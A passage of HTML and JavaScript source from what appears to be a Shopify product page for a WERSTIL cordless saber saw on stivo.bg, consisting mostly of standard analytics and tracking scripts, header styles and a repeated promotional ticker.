          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "WERSTIL Ferăstrău drept Saber fără fir, set complet",
          ProductID: 6620310077522,
          Categories: ["Casa si gradina","Echipamente de gradina","INSTRUMENTE ȘI HARDWARE","TOATE"],
          ImageURL: "https://stivo.bg/cdn/shop/products/7-removebg-preview_grande.png?v=1622540370",
          URL: "https://stivo.bg/ro/products/%d0%b0%d0%ba%d1%83%d0%bc%d1%83%d0%bb%d0%b0%d1%82%d0%be%d1%80%d0%b5%d0%bd-%d1%81%d0%b0%d0%b1%d0%bb%d0%b5%d0%bd-%d0%bf%d1%80%d0%b0%d0%b2-%d1%82%d1%80%d0%b8%d0%be%d0%bd-werstil-%d0%bf%d1%8a%d0%bb%d0%b5%d0%bd-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82",
          Brand: "Stivo.bg",
          Price: "€33,18",
          Value: "33,18",
          CompareAtPrice: "€349,90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdfe7-bee0-7d3a-bea0-2bbc4fc617e4/opus-cart-drawer-cart-upsell-3009/assets/opus-common.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0627-d828-769f-a313-c6504cfe1070/phoneize-call-button-18/assets/worldphoneize.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25082560594,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25082560594,storefrontBaseUrl: "https://stivo.bg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2547056973","configuration":"{\"pixelCode\":\"D2VVHHRC77U4Q9FF4Q90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1031766349","configuration":"{\"pixel_id\":\"553941763966409\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Stivo.bg","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"stivobg.myshopify.com","countryCode":"AT","storefrontUrl":"https:\/\/stivo.bg\/ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":33.18,"currencyCode":"EUR"},"product":{"title":"WERSTIL Ferăstrău drept Saber fără fir, set complet","vendor":"Stivo.bg","id":"6620310077522","untranslatedTitle":"WERSTIL Ferăstrău drept Saber fără fir, set complet","url":"\/ro\/products\/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82","type":""},"id":"39435637817426","image":{"src":"\/\/stivo.bg\/cdn\/shop\/products\/7-removebg-preview.png?v=1622540370"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://stivo.bg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25082560594","storefrontBaseUrl":"https:\/\/stivo.bg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":33.18,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"WERSTIL Ferăstrău drept Saber fără fir, set complet\",\"vendor\":\"Stivo.bg\",\"id\":\"6620310077522\",\"untranslatedTitle\":\"WERSTIL Ferăstrău drept Saber fără fir, set complet\",\"url\":\"\/ro\/products\/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82\",\"type\":\"\"},\"id\":\"39435637817426\",\"image\":{\"src\":\"\/\/stivo.bg\/cdn\/shop\/products\/7-removebg-preview.png?v=1622540370\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6620310077522,"gid":"gid:\/\/shopify\/Product\/6620310077522","vendor":"Stivo.bg","type":"","handle":"акумулаторен-саблен-прав-трион-werstil-пълен-комплект","variants":[{"id":39435637817426,"price":3318,"name":"WERSTIL Ferăstrău drept Saber fără fir, set complet","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6620310077522,"requestId":"61bcd0e8-ca00-4f34-90d6-7db15837f166-1769041578"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25082560594,
      theme_id: 184794546509,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stivo.bg/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stivo.bg/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stivo.bg/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25082560594,"isMerchantRequest":null,"themeId":184794546509,"themeCityHash":"10403570895688076007","contentLanguage":"ro","currency":"EUR","eventMetadataId":"910e69b2-5c20-42e7-935d-156e4661877b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6620310077522,"requestId":"61bcd0e8-ca00-4f34-90d6-7db15837f166-1769041578","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39435637817426,"productId":6620310077522,"productGid":"gid:\/\/shopify\/Product\/6620310077522","name":"WERSTIL Ferăstrău drept Saber fără fir, set complet","price":"33.18","sku":"","brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39435637817426,"productId":6620310077522,"productGid":"gid:\/\/shopify\/Product\/6620310077522","name":"WERSTIL Ferăstrău drept Saber fără fir, set complet","price":"33.18","sku":"","brand":"Stivo.bg","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/stivo.bg\/ro\/products\/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%81%D0%B0%D0%B1%D0%BB%D0%B5%D0%BD-%D0%BF%D1%80%D0%B0%D0%B2-%D1%82%D1%80%D0%B8%D0%BE%D0%BD-werstil-%D0%BF%D1%8A%D0%BB%D0%B5%D0%BD-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stivo.bg/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://stivo.bg/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25082560594"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184794546509"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stivo.bg/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 126, 38;
    --gradient-background: #ff7e26;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--26568846934349__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            23 459 Доволни Клиенти
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            4.6/5 ⭐️⭐️⭐️⭐️⭐️
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Най-ниски Цени на пазара
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                23 459 Доволни Клиенти
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                4.6/5 ⭐️⭐️⭐️⭐️⭐️
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Най-ниски Цени на пазара
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--26568846934349__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
